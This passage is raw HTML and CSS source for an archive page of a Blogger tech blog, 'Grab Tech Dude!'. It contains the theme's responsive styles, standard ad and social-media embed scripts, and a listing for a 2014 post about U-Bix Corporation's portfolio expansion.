position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif1mPNDENyXSlOlXdHkYNi2mtGe7JgSQLquYf1VXzWDJw1pGMcbfgk0FNXjnHNwiBWOtmMacXiu4Fj-UbNlwAtr_eZS0FfN1FTp1Vu3F3UbUBK0ncpPfhfgD4-pcrtLOy763sBa6pR9Wc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4159374918811860678&amp;zx=71034f08-7490-4255-a745-f8334f5c4244' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4159374918811860678&amp;zx=71034f08-7490-4255-a745-f8334f5c4244' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5085119505228515 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/grabtechdude' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/grabtechdude' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/grabtechdude/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://newser-soratemplates.blogspot.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://newser-soratemplates.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/disclosure%20policy' itemprop='url'>Disclosure Policy</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.grabtechdude.net/' style='display: block'><h1 style='display:none'></h1>
<img alt='Grab Tech Dude!' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGgxRkCZd6mQZ7f5dotbNHQVfvnYNQq_7PwhoixR_kPErDElim2VKShdHQffLKxqXg0fd5kIG6EPp0cAH-AAUEIVdYEGwnGpCL7H9xj3WryzUOygq5c_jyuR_9tsH7-VtI-de5GGcZnc1-/s1600/Grabshelldudenewheader2.png' style='display: block' width='800px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type="text/javascript">
    google_ad_client = "ca-pub-5085119505228515";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "2396731692";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- Grab Tech Dude -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.grabtechdude.net/'>Home</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Computer' itemprop='url'>Computer</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Laptop' itemprop='url'>_Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Gaming%20Laptop' itemprop='url'>__Gaming Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Netbook' itemprop='url'>__Netbook</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Thin%20Laptop' itemprop='url'>__Thin Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Desktop' itemprop='url'>_Desktop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Reviews' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Product%20Launch' itemprop='url'>Product Launch</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/toys' itemprop='url'>Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/electronic%20toys' itemprop='url'>_Electronic Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/new%20toys' itemprop='url'>_New Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/gadgets' itemprop='url'>Gadgets</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Mobile%20Phones' itemprop='url'>_Mobile Phones</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/speakers' itemprop='url'>_Speakers</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/tablets' itemprop='url'>_Tablets</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/data%20storage' itemprop='url'>_Data Storages/NAS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5085119505228515";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "2396731692";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- Grab Tech Dude -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>February 14, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHQ3YgBsamD9P-6hbgIbe04RkwH3y4yKvZ_vMdPxsQcwzvpOhxkFeEzCKZImVcom9ExSxV7Ew_mZE70upiRDkzr4PZiHG-uytb9K6pF_B12637fHytcIsepm2DpnXd8fFkhSajm0XSH3G_/s72-c/20140211_110457.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>
U-Bix Four Decade Marks Portfolio Expansion
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/05995931004362217982' rel='author' title='Kenji'>
<span itemprop='name'>Kenji</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-14T12:15:00+08:00'>12:15&#8239;PM</abbr></div><div class='resumo'><span>     Growing and developing is what U-Bix Corporation has been doing in the past four decades.  They are the country&#39;s source when it co...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05995931004362217982' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05995931004362217982' rel='author' title='author profile'>
<span itemprop='name'>Kenji</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-14T12:15:00+08:00'>12:15&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4159374918811860678/8698363195738903846' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1403049368'>
<a href='https://www.blogger.com/post-edit.g?blogID=4159374918811860678&postID=8698363195738903846&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.grabtechdude.net/search/label/Company' rel='tag'>Company</a>,
<a href='https://www.grabtechdude.net/search/label/Copier' rel='tag'>Copier</a>,
<a href='https://www.grabtechdude.net/search/label/Photocopier' rel='tag'>Photocopier</a>,
<a href='https://www.grabtechdude.net/search/label/U-Bix%20Four%20Decade%20Marks%20Portfolio%20Expansion' rel='tag'>U-Bix Four Decade Marks Portfolio Expansion</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.grabtechdude.net/search?updated-max=2014-08-28T22:59:00%2B08:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.grabtechdude.net/search?updated-max=2014-02-14T12:15:00%2B08:00&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.grabtechdude.net/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'><script>
    var linkwithin_site_id = 57884;
    (function () {
        var elem = document.createElement('script');
        elem.type = 'text/javascript';
        elem.src = 'http://www.linkwithin.com/widget.js?rand=' + Math.random();
        document.getElementsByTagName('head')[0].appendChild(elem);
     })();
</script>
<a href="http://www.linkwithin.com/"><img alt="Blog Widget by LinkWithin" style="border: 0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t98-IhRB-MX3udmYLpMLYANWgdErjMNNQuU-zvgCp-e3wgDiBi4dPpmrdbNttBNvRUKWwX-AbBVKsmv_JnFUD6uVP5UzFB=s0-d"></a></div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/grabtechdude" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/grabtechdude" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/grabtechdude/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
